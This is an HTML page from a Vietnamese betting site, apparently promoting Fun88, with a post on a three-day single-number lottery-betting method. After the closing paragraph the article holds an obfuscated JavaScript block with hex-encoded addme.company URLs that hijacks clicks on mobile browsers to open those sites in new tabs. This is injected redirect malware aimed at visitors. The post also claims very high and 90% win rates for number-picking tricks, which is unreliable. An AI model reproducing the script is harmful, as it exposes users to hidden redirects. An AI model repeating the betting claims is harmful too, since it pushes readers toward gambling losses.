                <a class="home" href="https://fun88play.net">Trang chủ</a>  \ <a href="https://fun88play.net/thu-thuat-ca-cuoc/">Thủ Thuật Cá Cược</a>  \  Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z            </ul>
            <article class=" post type-posta">
                <header class="entry-header">
                    <div class="entry-thumbnail">
                        <img width="805" height="421" src="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mách nhỏ kinh nghiệm lựa chọn nhà cái ít ai biết" loading="lazy" />                    </div>
                    <h1 class="entry-title">
Hướng dẫn nuôi lô bạch thủ khung ba ngày từ A đến Z </h1>
                    <div class="entry-meta">
                        <ul>
                            <li class="author"><i class="fa fa-pencil"></i> <a href="#" title="Đăng bởi FUN88 Play" rel="author">FUN88 Play</a>
                            </li>
                            <li class="date"><i class="fa fa-clock-o"></i>
                                <time class="entry-date" datetime="">28 Tháng Chín 2022</time>
                            </li>
                            <li class="category"><i class="fa fa-folder-open-o"></i> <a href="#" rel="category tag">Thủ Thuật Cá Cược</a>
                            </li>
                        </ul>
                    </div>
                </header>
                <div class="entry-content">
                    <p style="text-align: justify;">Nuôi <a href="https://fun88play.net/lo-bach-thu-khung-ba-ngay/"><strong>lô bạch thủ khung ba ngày </strong></a>đang dần trở thành xu hướng chơi nổi bật nhất trong năm 2022. Đây là cách soi cầu lô được nhiều chuyên gia ứng dụng phổ biến trong quá trình đánh bạch thủ lô. Tuy nhiên, nhiều tân thủ vẫn còn thấy xa lạ về cách chơi này. Cùng <strong><a href="https://fun88play.net/">Fun88</a></strong> tìm hiểu thêm nhiều thông tin chi tiết qua bài viết sau.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_33_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục Lục</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></label><input type="checkbox" id="item"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Khai_niem_lo_bach_thu_khung_la_gi_Cach_nuoi_lo_bach_thu_khung_ba_ngay_la_gi" title="Khái niệm lô bạch thủ khung là gì? Cách nuôi lô bạch thủ khung ba ngày là gì?">Khái niệm lô bạch thủ khung là gì? Cách nuôi lô bạch thủ khung ba ngày là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Uu_diem_va_nhuoc_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay" title="Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày">Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Uu_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay_la_gi" title="Ưu điểm khi nuôi lô bạch thủ khung ba ngày là gì?">Ưu điểm khi nuôi lô bạch thủ khung ba ngày là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Nhuoc_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay_la_gi" title="Nhược điểm khi nuôi lô bạch thủ khung ba ngày là gì?">Nhược điểm khi nuôi lô bạch thủ khung ba ngày là gì?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Huong_dan_phuong_phap_nuoi_lo_bach_thu_khung_ba_ngay" title="Hướng dẫn phương pháp nuôi lô bạch thủ khung ba ngày">Hướng dẫn phương pháp nuôi lô bạch thủ khung ba ngày</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Dua_theo_phep_cau_cac_giai_de_bat_lo_bach_thu_khung_ba_ngay" title="Dựa theo phép cầu các giải để bắt lô bạch thủ khung ba ngày">Dựa theo phép cầu các giải để bắt lô bạch thủ khung ba ngày</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Du_doan_lo_bach_thu_khung_ba_ngay_theo_dau_cam_duoi_cam" title="Dự đoán lô bạch thủ khung ba ngày theo đầu câm đuôi câm">Dự đoán lô bạch thủ khung ba ngày theo đầu câm đuôi câm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Soi_cau_lo_bach_thu_khung_ba_ngay_dua_vao_lo_gan" title="Soi cầu lô bạch thủ khung ba ngày dựa vào lô gan">Soi cầu lô bạch thủ khung ba ngày dựa vào lô gan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Soi_cau_bach_thu_khung_ba_ngay_theo_lo_qua_tram" title="Soi cầu bạch thủ khung ba ngày theo lô quả trám">Soi cầu bạch thủ khung ba ngày theo lô quả trám</a></li></ul></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Khai_niem_lo_bach_thu_khung_la_gi_Cach_nuoi_lo_bach_thu_khung_ba_ngay_la_gi"></span>Khái niệm lô bạch thủ khung là gì? Cách nuôi lô bạch thủ khung ba ngày là gì?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Bạch thủ lô hay còn tên gọi khác được gọi quen thuộc là độc thủ lô. Đây là cách đánh lựa chọn duy nhất 1 con bạch thủ lô có xác suất chắc chắn nhất để đặt cược, có hai trường hợp xảy ra một là ăn hết hai là mất hết.</p>
<p style="text-align: justify;">Chơi lô bạch thủ được xem là khá mạo hiểm, nếu may mắn sẽ mang về lợi nhuận rất lớn khi giành chiến thắng, ngược lại người chơi hoàn toàn có thể mất rất nhiều tiền cược nếu thua. Đây là cách chơi tương đối đơn giản nhưng không hoàn toàn tuyệt đối, phụ thuộc vào rất nhiều yếu tố khác mà người chơi phải biết cách làm chủ.</p>
<p style="text-align: justify;">Đánh <strong>lô bạch thủ khung ba ngày</strong> nghĩa là người chơi sẽ tiến hành nuôi con số dự đoán trong ba ngày liên tiếp. Đồng nghĩa với việc, người tham gia đặt cược phải có kế hoạch tính toán phân bổ nguồn vốn để nuôi lô trong tối đa 3 ngày, sau đó đưa ra quyết định vào tiền hợp lý nhất. Nếu gặp trường hợp lô không về sớm, người chơi phải biết điểm dừng đúng lúc sau khi hết thời gian nuôi.</p>
<figure id="attachment_3292" aria-describedby="caption-attachment-3292" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3292 size-full" title="Mách nhỏ kinh nghiệm lựa chọn nhà cái ít ai biết" src="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-1.jpg" alt="Mách nhỏ kinh nghiệm lựa chọn nhà cái ít ai biết" width="805" height="421" /><figcaption id="caption-attachment-3292" class="wp-caption-text">Mách nhỏ kinh nghiệm lựa chọn nhà cái ít ai biết</figcaption></figure>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Uu_diem_va_nhuoc_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay"></span>Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Những ưu điểm nổi bật đã thu hút rất nhiều người chơi tham gia nghiên cứu soi cầu và đặt cược vào <strong>lô bạch thủ khung ba ngày</strong>. Tuy nhiên, bên cạnh các điểm mạnh, cách chơi này vẫn còn hiện hữu một số điều hạn chế mà bất cứ người chơi lô nào cũng cần phải nắm bắt.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Uu_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay_la_gi"></span>Ưu điểm khi nuôi lô bạch thủ khung ba ngày là gì?<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Trong quá trình vận dụng cách đánh này, người chơi sẽ không mất quá nhiều thời gian để nghiên cứu về những con số khác nhau. Chỉ cần đưa ra dự đoán và lựa chọn một con số duy nhất để vào tiền cho đến khi con số hiển thị trên bảng kết quả thì giành chiến thắng.</p>
<p style="text-align: justify;">Đây là cách chơi không cần quá nhiều nguồn vốn để đặt cược, công việc của người chơi là cần phải kiểm soát tài chính và phân phối chia tiền trong khoảng thời gian nuôi lô một cách hợp lý.</p>
<p style="text-align: justify;">Đức tính người chơi có thể học được thông qua cách đánh này là kiên nhẫn, kiên trì, không bỏ cuộc và bản lĩnh vững vàng mới có thể giành được chiến thắng.</p>
<p style="text-align: justify;">Theo thống kê thực tế, đánh bạch thủ theo khung ba ngày có tỷ lệ trúng rất cao tương ứng với số tiền thưởng hấp dẫn.</p>
<blockquote><p><strong>&gt;&gt;&gt; Xem thêm: <a class="in-cell-link" href="https://fun88play.net/cach-choi-tai-xiu-bip/" target="_blank" rel="noopener">Bách chiến bách thắng mọi kèo cược với cách chơi tài xỉu bịp</a></strong></p></blockquote>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Nhuoc_diem_khi_nuoi_lo_bach_thu_khung_ba_ngay_la_gi"></span>Nhược điểm khi nuôi lô bạch thủ khung ba ngày là gì?<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Đối với một số tân thủ mới tham gia vào thị trường lô đề, khi nhận thấy những chuyển biến nhất thời của các con số, họ sẽ không kiên định và tiến hành đổi sang lô khác. Đây là điều không nên làm nếu muốn đánh tốt <strong>lô bạch thủ khung ba ngày</strong>, một tinh thần thép tin tưởng vào con số mà bản thân đã nghiên cứu và đánh giá trong xuyên suốt quá trình chơi lô mới có thể vận dụng phương pháp nuôi lô bạch thủ một cách hiệu quả.</p>
<figure id="attachment_3294" aria-describedby="caption-attachment-3294" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3294 size-full" title="Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày" src="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-2.jpg" alt="Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày" width="805" height="537" /><figcaption id="caption-attachment-3294" class="wp-caption-text">Ưu điểm và nhược điểm khi nuôi lô bạch thủ khung ba ngày</figcaption></figure>
<p style="text-align: justify;">Người chơi trở nên hấp tấp và vội vàng khi nhận thấy khả năng thua tiền cược ở thời điểm đầu nuôi lô, không kiểm soát nguồn vốn hiệu quả, muốn chơi “tất tay” để thu hồi số tiền thua lỗ. Nhược điểm lớn nhất của phương thức nuôi lô khung ba ngày là thử thách sự chờ đợi của người chơi, không phù hợp với cách tư duy của người đặt cược muốn hiệu quả một cách nhanh chóng.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Huong_dan_phuong_phap_nuoi_lo_bach_thu_khung_ba_ngay"></span>Hướng dẫn phương pháp nuôi lô bạch thủ khung ba ngày<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nếu chỉ đơn thuần tham gia chơi lô dựa vào may mắn và cảm tính, người chơi chắc chắn sẽ không thể nào kiểm soát tình hình diễn biến của thị trường lô đề và giành chiến thắng lớn. Cần phải tính toán chiến lược và kiến tạo nên những bí kíp riêng trước khi dùng tiền vốn cùng với vận may của bản thân để đặt cược.</p>
<blockquote><p><strong>&gt;&gt;&gt; Xem thêm: <a class="in-cell-link" href="https://fun88play.net/cau-lo-dep-nhat-hom-nay/" target="_blank" rel="noopener">Bí quyết soi cầu lô đẹp nhất hôm nay</a></strong></p></blockquote>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Dua_theo_phep_cau_cac_giai_de_bat_lo_bach_thu_khung_ba_ngay"></span>Dựa theo phép cầu các giải để bắt lô bạch thủ khung ba ngày<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Cách nuôi lô này được đánh giá là khá đơn giản và dễ dàng giành chiến thắng. Tiền hành soi dựa vào dữ liệu kết quả trong lần thưởng trước để tìm ra con lô bạch thủ cần nuôi. Bản chất của phương pháp này là khi ghép con số của giải này với con số của giải khác, người chơi có thể tìm ra những con số và tỷ lệ nổ cao.</p>
<p style="text-align: justify;">Ví dụ thực tiễn: Trường hợp trong lần quay thưởng hôm qua giải 6 về kết quả có hai số đuôi là 18, giải 4 là 23, khi ghép hai cặp số lại với nhau có được các số như sau 21-83 và 28. Kiểm tra và khảo sát tìm ra con số ưng ý để thực hiện đặt cược <strong>lô bạch thủ khung ba ngày</strong>.</p>
<p style="text-align: justify;">Tương tự, người chơi có thể ghép các con số từ nhiều giải khác nhau để dự đoán được con số chính xác. Khi thực hiện phương pháp này nhiều lần, thuần thục và có kinh nghiệm trong quá trình soi cầu, người chơi hoàn toàn có thể tìm ra quy luật riêng biệt để bắt cầu được những cặp bạch thủ bất khả chiến bại.</p>
<figure id="attachment_3295" aria-describedby="caption-attachment-3295" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3295 size-full" title="Dự đoán lô bạch thủ khung ba ngày cùng nhà cái Fun88" src="https://fun88play.net/wp-content/uploads/2022/09/lo-bach-thu-khung-ba-ngay-3.jpg" alt="Dự đoán lô bạch thủ khung ba ngày cùng nhà cái Fun88" width="805" height="536" /><figcaption id="caption-attachment-3295" class="wp-caption-text">Dự đoán lô bạch thủ khung ba ngày cùng nhà cái Fun88</figcaption></figure>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Du_doan_lo_bach_thu_khung_ba_ngay_theo_dau_cam_duoi_cam"></span>Dự đoán lô bạch thủ khung ba ngày theo đầu câm đuôi câm<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Để áp dụng cách này, người tham gia cần phải thiết lập thống kê dữ liệu của bảng kết quả của các lần quay giải khác nhau để tìm ra đầu câm, đuôi câm nào ít về nhất. Sau đó dựa vào bóng âm dương để xác định con số có xác suất chính xác nhất.</p>
<p style="text-align: justify;">Ví dụ thực tiễn: Trường hợp hôm đó đề về đầu câm là 4, người chơi nên lựa chọn con số 49 hoặc 45. Còn nếu đuôi câm là 4 thì con số có khả thi ra là 14, 74.</p>
<p style="text-align: justify;">Nếu có đầu 0 câm thì nên đánh các con số như là 04, 09. Còn khi đuôi 0 thì con số khả năng về là 70, 10.</p>
<p style="text-align: justify;">Trường hợp đầu câm 1 thì có thể về con số 16, 11. Nếu đuôi câm 1 thì khả năng cao là 21, 71.</p>
<p style="text-align: justify;">Giả sử đầu 6 câm thì nên lựa chọn 62 hoặc 67, nếu về kết quả đuôi 6 thì đặt cược cặp 36 và 46.</p>
<p style="text-align: justify;">Dựa vào những quy ước nhất định, người chơi cần thực hiện tính xác suất về lô để có thể lựa chọn con số phù hợp. Khi đã dự đoán được một con bạch thủ, công việc của bạn là kiên trì nuôi trong 3 ngày và chờ đợi kết quả.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Soi_cau_lo_bach_thu_khung_ba_ngay_dua_vao_lo_gan"></span>Soi cầu lô bạch thủ khung ba ngày dựa vào lô gan<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Dựa vào lô gan là cách tính tương đối logic, mức độ rủi ro rất thấp và tỷ lệ trúng đề cực cao. Người chơi cần phải theo dõi kết quả lô đề cập nhật liên tiếp trong nhiều ngày để phân tích tìm ra cặp lô đẹp và lô gan để nuôi lô bạch thủ. Khoảng thời gian nuôi lô bạch thủ là 3 ngày, đây là phương pháp được đánh giá rất hiệu quả và nhiều người vận dụng.</p>
<p style="text-align: justify;">Ngoài ra, người chơi không chỉ dựa vào soi cầu lô đẹp mà còn có thể dựa theo giải nhất xem lô gan có xuất hiện hay không. Sau khi xem tình hình, nếu hết 3 ngày nhưng con số không phải lập tức đổi lô khác.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Soi_cau_bach_thu_khung_ba_ngay_theo_lo_qua_tram"></span>Soi cầu bạch thủ khung ba ngày theo lô quả trám<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Soi cầu lô hình quả trám một dạng lô rất hiếm gặp. Tuy nhiên, trong trường hợp xuất hiện lô này thì khả năng chiến thắng có thể lên đến 90%, 10% còn lại có khả năng sẽ là lô trượt. Đây là một tỷ lệ thắng vô cùng hấp dẫn, xứng đáng để người chơi tham khảo và vận dụng.</p>
<p style="text-align: justify;">Bài viết đã tổng hợp kiến thức về <strong>lô bạch thủ khung ba ngày.</strong> Dựa vào những gợi ý, phân tích từ các chuyên gia, hy vọng người chơi có thể tiến hành dự đoán được con số có xác suất ra cao nhất và mang về nguồn lợi nhuận “khủng” thông qua việc trúng đề. Cảm ơn vì đã đọc bài viết.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x54\x64\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x51\x4f\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x43\x53\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x70\x6b\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x51\x6b\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x5a\x6b\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x75\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x67\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x44\x69\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <footer>
                </footer>
            </article>
        </div>
        <div id="sidebar" class="col-md-4 sidebar" role="complementary">
            <div class="sidebar-inner">
                <aside class="widget-area">
                    
<div class="widget">
<form class="navbar-form navbar-right" role="search" method="get" id="searchform" action="https://fun88play.net">
<input type="text" value="" name="s" id="s" class="form-control" placeholder="Search">
<i class="fa fa-search"></i>
</form></div>
<div id="latest_posts_widget-2" class="widget widget_latest_posts_widget">
    <h2 class="widgettitle">Thủ Thuật Cá Cược</h2>
    <div class="latest-posts">
       

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/luat-choi-bai-baccarat/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Đôi nét giới thiệu cho tân thủ Fun88 về game bài baccarat." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/luat-choi-bai-baccarat/">Tìm hiểu về luật chơi bài baccarat chi tiết cho người mới bắt đầu tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:10:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/cach-bat-cham-de-chuan/">
